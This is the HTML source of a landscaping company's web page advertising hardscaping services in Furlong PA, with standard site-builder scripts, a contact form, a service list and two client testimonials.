

--- FILE ---
content_type: text/html
request_url: https://landscapinganddesigneastmont.com/hardscaping-furlong-pa.html
body_size: 38661
content:
<!DOCTYPE html>
<html class="nojs html" lang="en-US">
 <head>

  <meta http-equiv="Content-type" content="text/html;charset=UTF-8"/>
  <meta name="description" content="Furlong PA Hardscaping, if you are looking in Furlong PA for a hardscaping company that can transform your current look, give us a call. For years we have been servicing Furlong PA with our hardscaping designs are craftmanship. We strive to be the best hardscaping company in Furlong PA and surrounding areas. Call us for any hardscaping needs in Furlong PA such as retaining walls, patios and more. We are your Furlong PA hardscaping company."/>
  <meta name="keywords" content="Furlong PA hardscaping, hardscaping company Furlong PA, retaining walls Furlong PA"/>
  <meta name="generator" content="2018.1.1.386"/>
  
  <script type="text/javascript">
   // Redirect to phone/tablet as necessary
(function(c,b,d){var a=function(){if(navigator.maxTouchPoints>1)return!0;if(window.matchMedia&&window.matchMedia("(-moz-touch-enabled)").matches)return!0;for(var a=["Webkit","Moz","O","ms","Khtml"],b=0,c=a.length;b<c;b++){var d=a[b]+"MaxTouchPoints";if(d in navigator&&navigator[d])return!0}try{return document.createEvent("TouchEvent"),!0}catch(f){}return!1}(),f=function(a){a+="=";for(var b=document.cookie.split(";"),c=0;c<b.length;c++){for(var d=b[c];d.charAt(0)==" ";)d=d.substring(1,d.length);if(d.indexOf(a)==
0)return d.substring(a.length,d.length)}return null};if(f("inbrowserediting")!="true"){var h,f=f("devicelock");f=="phone"&&d?h=d:f=="tablet"&&b&&(h=b);if(f!=c&&!h)if(window.matchMedia)window.matchMedia("(max-device-width: 415px)").matches&&d?h=d:window.matchMedia("(max-device-width: 960px)").matches&&b&&a&&(h=b);else{var c=Math.min(screen.width,screen.height)/(window.devicePixelRatio||1),f=window.screen.systemXDPI||0,g=window.screen.systemYDPI||0,f=f>0&&g>0?Math.min(screen.width/f,screen.height/g):
0;(c<=370||f!=0&&f<=3)&&d?h=d:c<=960&&b&&a&&(h=b)}if(h)b=document.location.search||"",d=document.location.hash||"",document.write('<style type="text/css">body {visibility:hidden}</style>'),document.location=h+b+d}})("desktop","","phone/hardscaping-furlong-pa.html");

// Update the 'nojs'/'js' class on the html node
document.documentElement.className = document.documentElement.className.replace(/\bnojs\b/g, 'js');

// Check that all required assets are uploaded and up-to-date
if(typeof Muse == "undefined") window.Muse = {}; window.Muse.assets = {"required":["museutils.js", "museconfig.js", "jquery.musemenu.js", "jquery.watch.js", "webpro.js", "musewpslideshow.js", "jquery.museoverlay.js", "touchswipe.js", "require.js", "hardscaping-furlong-pa.css"], "outOfDate":[]};
</script>
  
  <link media="only screen and (max-width: 370px)" rel="alternate" href="http://www.landscapinganddesigneastmont.com/phone/hardscaping-furlong-pa.html"/>
  <link rel="shortcut icon" href="images/a-master-copy-copy-favicon.ico?crc=303378980"/>
  <title>Furlong PA Hardscaping | Hardscaping Company Furlong PA | Retaining Walls Furlong PA</title>
  <!-- CSS -->
  <link rel="stylesheet" type="text/css" href="css/site_global.css?crc=3851569585"/>
  <link rel="stylesheet" type="text/css" href="css/master_a-master-copy-copy.css?crc=223845459"/>
  <link rel="stylesheet" type="text/css" href="css/hardscaping-furlong-pa.css?crc=3939969967" id="pagesheet"/>
  <!-- JS includes -->
  <!--[if lt IE 9]>
  <script src="scripts/html5shiv.js?crc=4241844378" type="text/javascript"></script>
  <![endif]-->
  <!-- Other scripts -->
  <script type="text/javascript">
   var muReCAPTCHA2Instances = {};
var muReCAPTCHA2OnloadCallback = function() {
	muReCAPTCHA2Instances['widgetu143375'] = grecaptcha.render('widgetu143375_recaptcha2', {"size":"normal","sitekey":"6LdCsbwkAAAAALJVmkvX-mrMPDw0W5wcIQ6Lme5r","type":"image","theme":"light"});
};
</script>
    <!--custom head HTML-->
  <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css"><!-- Meta Pixel Code --><script>!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window, document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init', '678910799421653');fbq('track', 'PageView');</script><noscript><img height="1" width="1" style="display:none"src="https://www.facebook.com/tr?id=678910799421653&ev=PageView&noscript=1"/></noscript><!-- End Meta Pixel Code -->
  <!--HTML Widget code-->
   <style> body #page .Hu43121 { -webkit-transform-origin: center; transform-origin: center; } body { opacity: 0; } </style> <!-- © 2013 - 2018 QooQee LLC, www.qooqee.com Do not copy, use or include the source of this widget in your template, website, or any other web design/product in any format. Read more about our terms & conditions: http://www.qooqee.com/terms-condition -->  <style> body #page .Hu34720 { -webkit-transform-origin: center; transform-origin: center; } body { opacity: 0; } </style> <!-- © 2013 - 2018 QooQee LLC, www.qooqee.com Do not copy, use or include the source of this widget in your template, website, or any other web design/product in any format. Read more about our terms & conditions: http://www.qooqee.com/terms-condition --> 
  <!--/*

*/
-->
 </head>
 <body>

  <div class="clearfix" id="page"><!-- group -->
   <div class="size_fixed grpelem" id="u43121"><!-- custom html -->
     
   </div>
   <div class="clearfix grpelem" id="pu34875"><!-- group -->
    <div class="browser_width" id="u34875-bw">
     <div id="u34875"><!-- simple frame --></div>
    </div>
    <div class="browser_width" id="u34861-bw">
     <div id="u34861"><!-- simple frame --></div>
    </div>
   </div>
   <div class="clearfix grpelem" id="pu56225-5"><!-- column -->
    <!-- m_editable region-id="editable-static-tag-U56225-BP_infinity" template="hardscaping-furlong-pa.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
    <div class="clearfix colelem" id="u56225-5" data-muse-uid="U56225" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
     <h1 id="u56225-2">Hardscaping in Furlong PA</h1>
     <p>&nbsp;</p>
    </div>
    <!-- /m_editable -->
    <div class="clearfix colelem" id="ppu56230"><!-- group -->
     <div class="clearfix grpelem" id="pu56230"><!-- column -->
      <!-- m_editable region-id="editable-static-tag-U56230-BP_infinity" template="hardscaping-furlong-pa.html" data-type="image" -->
      <div class="shadow clip_frame colelem" id="u56230" data-muse-uid="U56230" data-muse-type="img_frame"><!-- image -->
       <img class="block" id="u56230_img" src="images/furlong%20hardscaping.jpg?crc=79360255" data-hidpi-src="images/furlong%20hardscaping_2x.jpg?crc=216301153" alt="" width="536" height="402" data-muse-src="images/furlong%20hardscaping.jpg?crc=79360255"/>
      </div>
      <!-- /m_editable -->
      <!-- m_editable region-id="editable-static-tag-U56226-BP_infinity" template="hardscaping-furlong-pa.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
      <div class="clearfix colelem" id="u56226-31" title="left" data-muse-uid="U56226" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
       <h2 id="u56226-2">Furlong PA Hardscaping</h2>
       <p id="u56226-3">&nbsp;</p>
       <p id="u56226-5">Hardscaping refers to the non-living features of your yard such as: brick, stone, metal, concrete, etc. This is the opposite of softscape, which are considered the living elements of your yard: flowers, grass, trees, shrubs, etc. Hardscape helps unify all the aspects of a well designed yard to create a cohesive and beautiful landscape. The opportunities to implement hardscaping to your home or business are endless.</p>
       <p id="u56226-6">&nbsp;</p>
       <p id="u56226-8">Some ideas for hardscaping in Furlong PA include:</p>
       <p id="u56226-9">&nbsp;</p>
       <p id="u56226-11">• Hardscape Patio</p>
       <p id="u56226-13">• Hardscape Swimming Pool Area</p>
       <p id="u56226-15">• Hardscape Fire Pit</p>
       <p id="u56226-17">• Hardscape Water Features</p>
       <p id="u56226-19">• Hardscape Designer Driveway</p>
       <p id="u56226-21">• Hardscape Driveway Skirts</p>
       <p id="u56226-23">• Hardscape Outdoor Kitchen</p>
       <p id="u56226-25">• Hardscape Pathways</p>
       <p id="u56226-27">• Hardscape Walkways</p>
       <p id="u56226-29">• Hardscape Retaining Walls &amp; More!</p>
      </div>
      <!-- /m_editable -->
      <!-- m_editable region-id="editable-static-tag-U56231-BP_infinity" template="hardscaping-furlong-pa.html" data-type="image" -->
      <div class="shadow clip_frame colelem" id="u56231" data-muse-uid="U56231" data-muse-type="img_frame"><!-- image -->
       <img class="block" id="u56231_img" src="images/furlong%20pa%20hardscaping.jpg?crc=3815251436" alt="" width="623" height="467" data-muse-src="images/furlong%20pa%20hardscaping.jpg?crc=3815251436"/>
      </div>
      <!-- /m_editable -->
     </div>
     <div class="clearfix grpelem" id="pu40813"><!-- column -->
      <div class="clearfix colelem" id="u40813"><!-- group -->
       <div class="clearfix grpelem" id="u40814-4" data-IBE-flags="txtStyleSrc"><!-- content -->
        <p>Contact Us</p>
       </div>
      </div>
      <div class="clip_frame colelem" id="u40823"><!-- image -->
       <img class="block" id="u40823_img" src="images/kksignlogosmall.png?crc=443638988" alt="" width="220" height="129"/>
      </div>
      <form class="form-grp clearfix colelem" id="widgetu40792" method="post" enctype="multipart/form-data" action="scripts/form-u40792.php"><!-- none box -->
       <div class="fld-grp clearfix grpelem" id="widgetu40803" data-required="true"><!-- none box -->
        <span class="fld-input NoWrap actAsDiv clearfix grpelem" id="u40805-4"><!-- content --><input class="wrapped-input" type="text" spellcheck="false" id="widgetu40803_input" name="custom_U40803" tabindex="1"/><label class="wrapped-input fld-prompt" id="widgetu40803_prompt" for="widgetu40803_input"><span class="actAsPara">Enter Name*</span></label></span>
       </div>
       <div class="fld-grp clearfix grpelem" id="widgetu40798" data-required="true" data-type="email"><!-- none box -->
        <span class="fld-input NoWrap actAsDiv clearfix grpelem" id="u40801-4"><!-- content --><input class="wrapped-input" type="email" spellcheck="false" id="widgetu40798_input" name="Email" tabindex="2"/><label class="wrapped-input fld-prompt" id="widgetu40798_prompt" for="widgetu40798_input"><span class="actAsPara">Enter Email*</span></label></span>
       </div>
       <div class="clearfix grpelem" id="u40802-4"><!-- content -->
        <p>Submitting Form...</p>
       </div>
       <div class="clearfix grpelem" id="u40812-4"><!-- content -->
        <p>The server encountered an error.</p>
       </div>
       <div class="clearfix grpelem" id="u40807-4"><!-- content -->
        <p>Form received.</p>
       </div>
       <button class="submit-btn NoWrap clearfix grpelem" id="u40793-4" type="submit" value="SEND EMAIL" tabindex="6"><!-- content -->
        <div style="margin-top:-8px;height:8px;">
         <p>SEND EMAIL</p>
        </div>
       </button>
       <div class="fld-grp clearfix grpelem" id="widgetu40808" data-required="false"><!-- none box -->
        <span class="fld-textarea actAsDiv clearfix grpelem" id="u40811-4"><!-- content --><textarea class="wrapped-input" id="widgetu40808_input" name="custom_U40808" tabindex="4"></textarea><label class="wrapped-input fld-prompt" id="widgetu40808_prompt" for="widgetu40808_input"><span class="actAsPara">Tell Us How We Can Help!</span></label></span>
       </div>
       <div class="fld-grp clearfix grpelem" id="widgetu40794" data-required="true"><!-- none box -->
        <span class="fld-textarea actAsDiv clearfix grpelem" id="u40796-4"><!-- content --><textarea class="wrapped-input" id="widgetu40794_input" name="custom_U40794" tabindex="3"></textarea><label class="wrapped-input fld-prompt" id="widgetu40794_prompt" for="widgetu40794_input"><span class="actAsPara">Enter Your Phone Number</span></label></span>
       </div>
       <div class="fld-grp clearfix grpelem" id="widgetu143375" data-required="true" data-type="recaptcha2"><!-- none box -->
        <div class="grpelem" id="widgetu143375_recaptcha2"><!-- reCAPTCHA 2.0 widget --></div>
       </div>
      </form>
      <div class="clearfix colelem" id="u40820"><!-- column -->
       <div class="clearfix colelem" id="u40821-4" data-IBE-flags="txtStyleSrc"><!-- content -->
        <p>WE HAVE YOU COVERED!</p>
       </div>
       <div class="colelem" id="u40822"><!-- simple frame --></div>
      </div>
      <div class="Button clearfix colelem" id="buttonu40815" title="right"><!-- container box -->
       <div class="clearfix grpelem" id="u40816-7" data-IBE-flags="txtStyleSrc"><!-- content -->
        <p id="u40816-5"><span id="u40816">​</span><span class="actAsInlineDiv normal_text" id="u40817"><!-- content --><span class="actAsDiv clip_frame clearfix excludeFromNormalFlow" id="u40818"><!-- image --><img class="position_content" id="u40818_img" src="images/k%20and%20k%20landscaping%20company%20in%20warminster%20pa.png?crc=103346354" data-hidpi-src="images/k%20and%20k%20landscaping%20company%20in%20warminster%20pa_2x.png?crc=39404245" alt="" width="44" height="44"/></span></span><span id="u40816-2"> </span><span id="u40816-3">Landscaping</span><span id="u40816-4"></span></p>
       </div>
      </div>
      <div class="Button clearfix colelem" id="buttonu40825" title="right"><!-- container box -->
       <div class="clearfix grpelem" id="u40826-6" data-IBE-flags="txtStyleSrc"><!-- content -->
        <p id="u40826-4"><span id="u40826">​</span><span class="actAsInlineDiv normal_text" id="u40827"><!-- content --><span class="actAsDiv clip_frame clearfix excludeFromNormalFlow" id="u40828"><!-- image --><img class="position_content" id="u40828_img" src="images/k%20and%20k%20landscaping%20company%20in%20warminster%20pa.png?crc=103346354" data-hidpi-src="images/k%20and%20k%20landscaping%20company%20in%20warminster%20pa_2x.png?crc=39404245" alt="" width="44" height="44"/></span></span><span id="u40826-2"> </span><span id="u40826-3">Landscaping Design</span></p>
       </div>
      </div>
      <div class="Button clearfix colelem" id="buttonu40830" title="right"><!-- container box -->
       <div class="clearfix grpelem" id="u40831-6" data-IBE-flags="txtStyleSrc"><!-- content -->
        <p id="u40831-4"><span id="u40831">​</span><span class="actAsInlineDiv normal_text" id="u40832"><!-- content --><span class="actAsDiv clip_frame clearfix excludeFromNormalFlow" id="u40833"><!-- image --><img class="position_content" id="u40833_img" src="images/k%20and%20k%20landscaping%20company%20in%20warminster%20pa.png?crc=103346354" data-hidpi-src="images/k%20and%20k%20landscaping%20company%20in%20warminster%20pa_2x.png?crc=39404245" alt="" width="44" height="44"/></span></span><span id="u40831-2"> </span><span id="u40831-3">Landscaping Installation</span></p>
       </div>
      </div>
      <div class="Button clearfix colelem" id="buttonu40835" title="right"><!-- container box -->
       <div class="clearfix grpelem" id="u40836-6" data-IBE-flags="txtStyleSrc"><!-- content -->
        <p id="u40836-4"><span id="u40836">​</span><span class="actAsInlineDiv normal_text" id="u40837"><!-- content --><span class="actAsDiv clip_frame clearfix excludeFromNormalFlow" id="u40838"><!-- image --><img class="position_content" id="u40838_img" src="images/k%20and%20k%20landscaping%20company%20in%20warminster%20pa.png?crc=103346354" data-hidpi-src="images/k%20and%20k%20landscaping%20company%20in%20warminster%20pa_2x.png?crc=39404245" alt="" width="44" height="44"/></span></span><span id="u40836-2"> </span><span id="u40836-3">Tree &amp; Shrub Planting</span></p>
       </div>
      </div>
      <div class="Button clearfix colelem" id="buttonu40840" title="right"><!-- container box -->
       <div class="clearfix grpelem" id="u40841-6" data-IBE-flags="txtStyleSrc"><!-- content -->
        <p id="u40841-4"><span id="u40841">​</span><span class="actAsInlineDiv normal_text" id="u40842"><!-- content --><span class="actAsDiv clip_frame clearfix excludeFromNormalFlow" id="u40843"><!-- image --><img class="position_content" id="u40843_img" src="images/k%20and%20k%20landscaping%20company%20in%20warminster%20pa.png?crc=103346354" data-hidpi-src="images/k%20and%20k%20landscaping%20company%20in%20warminster%20pa_2x.png?crc=39404245" alt="" width="44" height="44"/></span></span><span id="u40841-2"> </span><span id="u40841-3">Lawn Care</span></p>
       </div>
      </div>
      <div class="Button clearfix colelem" id="buttonu40845" title="right"><!-- container box -->
       <div class="clearfix grpelem" id="u40846-6" data-IBE-flags="txtStyleSrc"><!-- content -->
        <p id="u40846-4"><span id="u40846">​</span><span class="actAsInlineDiv normal_text" id="u40847"><!-- content --><span class="actAsDiv clip_frame clearfix excludeFromNormalFlow" id="u40848"><!-- image --><img class="position_content" id="u40848_img" src="images/k%20and%20k%20landscaping%20company%20in%20warminster%20pa.png?crc=103346354" data-hidpi-src="images/k%20and%20k%20landscaping%20company%20in%20warminster%20pa_2x.png?crc=39404245" alt="" width="44" height="44"/></span></span><span id="u40846-2"> </span><span id="u40846-3">Spring &amp; Fall Yard Clean Up</span></p>
       </div>
      </div>
      <div class="Button clearfix colelem" id="buttonu40850" title="right"><!-- container box -->
       <div class="clearfix grpelem" id="u40851-6" data-IBE-flags="txtStyleSrc"><!-- content -->
        <p id="u40851-4"><span id="u40851">​</span><span class="actAsInlineDiv normal_text" id="u40852"><!-- content --><span class="actAsDiv clip_frame clearfix excludeFromNormalFlow" id="u40853"><!-- image --><img class="position_content" id="u40853_img" src="images/k%20and%20k%20landscaping%20company%20in%20warminster%20pa.png?crc=103346354" data-hidpi-src="images/k%20and%20k%20landscaping%20company%20in%20warminster%20pa_2x.png?crc=39404245" alt="" width="44" height="44"/></span></span><span id="u40851-2"> </span><span id="u40851-3">Mulching &amp; Seeding</span></p>
       </div>
      </div>
      <div class="Button clearfix colelem" id="buttonu40855" title="right"><!-- container box -->
       <div class="clearfix grpelem" id="u40856-6" data-IBE-flags="txtStyleSrc"><!-- content -->
        <p id="u40856-4"><span id="u40856">​</span><span class="actAsInlineDiv normal_text" id="u40857"><!-- content --><span class="actAsDiv clip_frame clearfix excludeFromNormalFlow" id="u40858"><!-- image --><img class="position_content" id="u40858_img" src="images/k%20and%20k%20landscaping%20company%20in%20warminster%20pa.png?crc=103346354" data-hidpi-src="images/k%20and%20k%20landscaping%20company%20in%20warminster%20pa_2x.png?crc=39404245" alt="" width="44" height="44"/></span></span><span id="u40856-2"> </span><span id="u40856-3">Lawn Fertilization</span></p>
       </div>
      </div>
     </div>
    </div>
    <div class="clearfix colelem" id="ppu56227-7"><!-- group -->
     <div class="clearfix grpelem" id="pu56227-7"><!-- column -->
      <!-- m_editable region-id="editable-static-tag-U56227-BP_infinity" template="hardscaping-furlong-pa.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
      <div class="clearfix colelem" id="u56227-7" title="left" data-muse-uid="U56227" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
       <h3 id="u56227-2">The Best Hardscape Contractors in Furlong PA</h3>
       <p id="u56227-3">&nbsp;</p>
       <p id="u56227-5">K &amp; K has developed an expert masonry team to ensure your Furlong PA hardscape project is safe, beautiful, and completed in a timely manner. Hardscape is designed to enhance the curb appeal of your home or business, but it also adds functionality and a sense of safety. Due to its sturdy and solid nature, hardscape masonry is built to be walked on, sat on, driven on, and operate effectively on a routine, daily basis. That’s why it’s imperative you hire the right team of hardscape contractors to perfect your Furlong PA hardscaping project. Whether you need a patio, pool deck, driveway or walkway we have you covered!</p>
      </div>
      <!-- /m_editable -->
      <div class="clearfix colelem" id="pu41319"><!-- group -->
       <div class="clip_frame grpelem" id="u41319"><!-- image -->
        <img class="block" id="u41319_img" src="images/kksignlogosmall109x64.png?crc=4099837013" data-hidpi-src="images/kksignlogosmall109x64_2x.png?crc=443638988" alt="" width="109" height="64"/>
       </div>
       <div class="clearfix grpelem" id="u41318-6" data-IBE-flags="txtStyleSrc"><!-- content -->
        <h3><span id="u41318">Client</span> <span id="u41318-3">Testimonials</span></h3>
       </div>
      </div>
      <div class="PamphletWidget clearfix colelem" id="pamphletu41291"><!-- none box -->
       <div class="popup_anchor" id="u41297popup">
        <div class="ContainerGroup clearfix" id="u41297"><!-- stack box -->
         <div class="Container clearfix grpelem" id="u41298"><!-- group -->
          <div class="clearfix grpelem" id="pu41305-3"><!-- group -->
           <div class="clearfix grpelem" id="u41305-3" data-IBE-flags="txtStyleSrc"><!-- content -->
            <p>&nbsp;</p>
           </div>
           <div class="clip_frame grpelem" id="u41299"><!-- image -->
            <img class="block" id="u41299_img" src="images/icons8-quote-left-100.png?crc=4207853352" data-hidpi-src="images/icons8-quote-left-100_2x.png?crc=4207853352" alt="" width="42" height="42"/>
           </div>
          </div>
          <div class="clearfix grpelem" id="u41301"><!-- column -->
           <div class="clearfix colelem" id="u41303-4" data-IBE-flags="txtStyleSrc"><!-- content -->
            <p>&quot;I was hesitant to hire a professional landscape designer since I believed I could handle the project myself. However, after hearing positive things from friends and family, I decided to contact K &amp; K and I'm so glad I did! My backyard is now my family's favorite area of our home!&quot;</p>
           </div>
           <div class="clearfix colelem" id="pu41302"><!-- group -->
            <div class="grpelem" id="u41302"><!-- simple frame --></div>
            <div class="clearfix grpelem" id="u41304-6" data-IBE-flags="txtStyleSrc"><!-- content -->
             <p id="u41304-2">- Anne L.</p>
             <p id="u41304-4">Newtown PA</p>
            </div>
           </div>
          </div>
         </div>
         <div class="Container invi clearfix grpelem" id="u41306"><!-- group -->
          <div class="clearfix grpelem" id="pu41307-3"><!-- group -->
           <div class="clearfix grpelem" id="u41307-3" data-IBE-flags="txtStyleSrc"><!-- content -->
            <p>&nbsp;</p>
           </div>
           <div class="clip_frame grpelem" id="u41308"><!-- image -->
            <img class="block" id="u41308_img" src="images/icons8-quote-left-100.png?crc=4207853352" data-hidpi-src="images/icons8-quote-left-100_2x.png?crc=4207853352" alt="" width="42" height="42"/>
           </div>
          </div>
          <div class="clearfix grpelem" id="u41310"><!-- column -->
           <div class="clearfix colelem" id="u41313-4" data-IBE-flags="txtStyleSrc"><!-- content -->
            <p>&quot;I want to thank the team at K &amp; K for their amazing work this Spring! Before they came, my lawn was completely dead and covered in weeds. After hiring them for their lawn fertilization services, my yard is green and lush!&quot;</p>
           </div>
           <div class="clearfix colelem" id="pu41311"><!-- group -->
            <div class="grpelem" id="u41311"><!-- simple frame --></div>
            <div class="clearfix grpelem" id="u41312-6" data-IBE-flags="txtStyleSrc"><!-- content -->
             <p id="u41312-2">- James D.</p>
             <p id="u41312-4">Doylestown PA</p>
            </div>
           </div>
          </div>
         </div>
        </div>
       </div>
       <div class="ThumbGroup clearfix grpelem" id="u41292"><!-- none box -->
        <div class="popup_anchor" id="u41294popup">
         <div class="Thumb popup_element" id="u41294"><!-- simple frame --></div>
        </div>
        <div class="popup_anchor" id="u41293popup">
         <div class="Thumb popup_element" id="u41293"><!-- simple frame --></div>
        </div>
       </div>
      </div>
     </div>
     <div class="clearfix grpelem" id="pbuttonu40860"><!-- column -->
      <div class="Button clearfix colelem" id="buttonu40860" title="right"><!-- container box -->
       <div class="clearfix grpelem" id="u40861-6" data-IBE-flags="txtStyleSrc"><!-- content -->
        <p id="u40861-4"><span id="u40861">​</span><span class="actAsInlineDiv normal_text" id="u40862"><!-- content --><span class="actAsDiv clip_frame clearfix excludeFromNormalFlow" id="u40863"><!-- image --><img class="position_content" id="u40863_img" src="images/k%20and%20k%20landscaping%20company%20in%20warminster%20pa.png?crc=103346354" data-hidpi-src="images/k%20and%20k%20landscaping%20company%20in%20warminster%20pa_2x.png?crc=39404245" alt="" width="44" height="44"/></span></span><span id="u40861-2"> </span><span id="u40861-3">Commercial Landscaping</span></p>
       </div>
      </div>
      <div class="Button clearfix colelem" id="buttonu40865" title="right"><!-- container box -->
       <div class="clearfix grpelem" id="u40866-6" data-IBE-flags="txtStyleSrc"><!-- content -->
        <p id="u40866-4"><span id="u40866">​</span><span class="actAsInlineDiv normal_text" id="u40867"><!-- content --><span class="actAsDiv clip_frame clearfix excludeFromNormalFlow" id="u40868"><!-- image --><img class="position_content" id="u40868_img" src="images/k%20and%20k%20landscaping%20company%20in%20warminster%20pa.png?crc=103346354" data-hidpi-src="images/k%20and%20k%20landscaping%20company%20in%20warminster%20pa_2x.png?crc=39404245" alt="" width="44" height="44"/></span></span><span id="u40866-2"> </span><span id="u40866-3">Drainage</span></p>
       </div>
      </div>
      <div class="Button clearfix colelem" id="buttonu40870" title="right"><!-- container box -->
       <div class="clearfix grpelem" id="u40871-6" data-IBE-flags="txtStyleSrc"><!-- content -->
        <p id="u40871-4"><span id="u40871">​</span><span class="actAsInlineDiv normal_text" id="u40872"><!-- content --><span class="actAsDiv clip_frame clearfix excludeFromNormalFlow" id="u40873"><!-- image --><img class="position_content" id="u40873_img" src="images/k%20and%20k%20landscaping%20company%20in%20warminster%20pa.png?crc=103346354" data-hidpi-src="images/k%20and%20k%20landscaping%20company%20in%20warminster%20pa_2x.png?crc=39404245" alt="" width="44" height="44"/></span></span><span id="u40871-2"> </span><span id="u40871-3">Hardscaping</span></p>
       </div>
      </div>
      <div class="Button clearfix colelem" id="buttonu40875" title="right"><!-- container box -->
       <div class="clearfix grpelem" id="u40876-6" data-IBE-flags="txtStyleSrc"><!-- content -->
        <p id="u40876-4"><span id="u40876">​</span><span class="actAsInlineDiv normal_text" id="u40877"><!-- content --><span class="actAsDiv clip_frame clearfix excludeFromNormalFlow" id="u40878"><!-- image --><img class="position_content" id="u40878_img" src="images/k%20and%20k%20landscaping%20company%20in%20warminster%20pa.png?crc=103346354" data-hidpi-src="images/k%20and%20k%20landscaping%20company%20in%20warminster%20pa_2x.png?crc=39404245" alt="" width="44" height="44"/></span></span><span id="u40876-2"> </span><span id="u40876-3">Patios</span></p>
       </div>
      </div>
      <div class="Button clearfix colelem" id="buttonu40880" title="right"><!-- container box -->
       <div class="clearfix grpelem" id="u40881-6" data-IBE-flags="txtStyleSrc"><!-- content -->
        <p id="u40881-4"><span id="u40881">​</span><span class="actAsInlineDiv normal_text" id="u40882"><!-- content --><span class="actAsDiv clip_frame clearfix excludeFromNormalFlow" id="u40883"><!-- image --><img class="position_content" id="u40883_img" src="images/k%20and%20k%20landscaping%20company%20in%20warminster%20pa.png?crc=103346354" data-hidpi-src="images/k%20and%20k%20landscaping%20company%20in%20warminster%20pa_2x.png?crc=39404245" alt="" width="44" height="44"/></span></span><span id="u40881-2"> </span><span id="u40881-3">Walkaways &amp; Driveways</span></p>
       </div>
      </div>
      <div class="Button clearfix colelem" id="buttonu40885" title="right"><!-- container box -->
       <div class="clearfix grpelem" id="u40886-6" data-IBE-flags="txtStyleSrc"><!-- content -->
        <p id="u40886-4"><span id="u40886">​</span><span class="actAsInlineDiv normal_text" id="u40887"><!-- content --><span class="actAsDiv clip_frame clearfix excludeFromNormalFlow" id="u40888"><!-- image --><img class="position_content" id="u40888_img" src="images/k%20and%20k%20landscaping%20company%20in%20warminster%20pa.png?crc=103346354" data-hidpi-src="images/k%20and%20k%20landscaping%20company%20in%20warminster%20pa_2x.png?crc=39404245" alt="" width="44" height="44"/></span></span><span id="u40886-2"> </span><span id="u40886-3">Retaining Walls</span></p>
       </div>
      </div>
      <div class="Button clearfix colelem" id="buttonu40890" title="right"><!-- container box -->
       <div class="clearfix grpelem" id="u40891-6" data-IBE-flags="txtStyleSrc"><!-- content -->
        <p id="u40891-4"><span id="u40891">​</span><span class="actAsInlineDiv normal_text" id="u40892"><!-- content --><span class="actAsDiv clip_frame clearfix excludeFromNormalFlow" id="u40893"><!-- image --><img class="position_content" id="u40893_img" src="images/k%20and%20k%20landscaping%20company%20in%20warminster%20pa.png?crc=103346354" data-hidpi-src="images/k%20and%20k%20landscaping%20company%20in%20warminster%20pa_2x.png?crc=39404245" alt="" width="44" height="44"/></span></span><span id="u40891-2"> </span><span id="u40891-3">Ponds &amp; Much More!</span></p>
       </div>
      </div>
     </div>
    </div>
